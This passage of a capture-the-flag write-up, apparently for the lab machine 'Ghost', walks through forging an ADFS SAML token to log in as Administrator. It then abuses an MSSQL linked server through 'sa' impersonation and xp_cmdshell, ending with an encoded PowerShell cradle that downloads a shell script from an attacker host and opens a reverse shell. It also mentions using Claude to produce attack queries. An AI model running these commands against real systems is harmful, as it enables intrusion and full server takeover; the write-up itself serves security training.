
Now we need to extract this part from it.

We need only the highlighted part from it for the assertions
Modified to <AttributeValue>Administrator@ghost.htb</AttributeValue> and another <AttributeValue>Administrator</AttributeValue>
So our final craft becomes this.
1
2
3
python3.11 ADFSpoof.py -b EncryptedPfx.bin DecryptionKey.bin -s 'core.ghost.htb' saml2 --endpoint "https://core.ghost.htb:8443/adfs/saml/postResponse" --nameidformat 'urn:oasis:names:tc:SAML:1.1:nameid-format:emailaddress' --nameid 'Administrator@ghost
.htb' --rpidentifier 'https://core.ghost.htb:8443' --assertions '<Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn"><AttributeValue>Administrator@ghost.htb</AttributeValue></Attribute><Attribute Name="http://schemas.xmlsoap.org/c
laims/CommonName"><AttributeValue>Administrator</AttributeValue></Attribute>'

Executing this…

Saved this blob to spoofoutput.txt
Now we are going to send the above blob to the endpoint postResponse replacing the previous one.

Sending that gives us a cookie in the response page.
Using the cookie on the federation.ghost.htb page and replacing justin’s cookie with our administrator one.
Now visiting the https://core.ghost.htb:8443/
We have this page.

Exploiting MSSQL
Now we have MSSQL instance running on the page.

Lets check the current user it is running on.
1
SELECT CURRENT_USER;
It says that there are linked servers so we can also run.
Listing the users on the MSSQL server using
1
SELECT name FROM master..syslogins

We have 2 users web-client and sa.
So we have 2 users and 2 linked servers.
With MSSQLCLIENT.PY one can check linked servers, impersonated users in one command. So I asked claude to generate me a list of commands of mssqlclient with full mssql command to each of the commands of mssqlclient. It got me the full list.
For eg. In mssqlclient we use enum_impersonate to find the users that can be impersonated, so the equivalent query to this would be.
1
SELECT b.name AS who_to_impersonate,a.permission_name, a.state_desc FROM sys.server_permissions a JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE';

It returned empty!
Testing for the linked server. Our linked server name is PRIMARY
1
2
SELECT * FROM OPENQUERY("[LINKEDSRV]", 'SELECT @@VERSION');
SELECT * FROM OPENQUERY("PRIMARY", 'SELECT @@VERSION');

Now checking the user that is running on PRIMARY.
1
SELECT * FROM OPENQUERY("PRIMARY", 'SELECT CURRENT_USER as output')

Now Checking the impersonation on the Linked server (PRIMARY)
1
SELECT * FROM OPENQUERY("PRIMARY", 'SELECT b.name AS who_to_impersonate,a.permission_name, a.state_desc FROM sys.server_permissions a JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = ''IMPERSONATE'';');

So this means bridge_corp can be impersonated as SA
Using query this for impersonation as generated by claude.
1
SELECT * FROM OPENQUERY("PRIMARY", 'EXECUTE AS LOGIN = ''sa''; SELECT SYSTEM_USER;')
It means we are successful in impersonating user sa
Lets try to enable xp_cmdshell and execute commands with it.
I will write a combined query to enable xp_cmdshell.
1
EXECUTE('EXECUTE AS LOGIN =''sa''; exec sp_configure "show advanced options", 1; RECONFIGURE; exec sp_configure "xp_cmdshell", 1; RECONFIGURE;') AT [PRIMARY]
Now lets run a whoami command at the linked server.
1
EXECUTE('EXECUTE AS LOGIN =''sa''; exec xp_cmdshell "whoami"') AT [PRIMARY]

As we can see that we have code execution.
Shell as NT SERVICE\MSSQLSERVER on PRIMARY(LINKED MSSQL SERVER)
Now since we have code execution I will create a powershell cradle, bypassing AV and giving us a shell on the box.
We are gonna be using the nishang powershell one line tcp one.
So our shell and cradle will something like this.

Set up the listener on port 9004 and executing the below command on the MSSQL linked server.
1
EXECUTE('EXECUTE AS LOGIN =''sa''; exec xp_cmdshell "powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADUAMwA6ADkAMAA5ADAALwBzAGgAZQBsAGwALgBwAHMAMQAnACkA"') AT [PRIMARY]

It errored out and said max length error.
So lets try the request directly.
1
EXECUTE('EXECUTE AS LOGIN =''sa''; exec xp_cmdshell "powershell IEX(New-Object Net.WebClient).DownloadString(''http://10.10.14.53:9090/shell.ps1'')"') AT [PRIMARY]
It errors out and we get a hitback on our python3 server and also we get a sweet shell back on our listener.
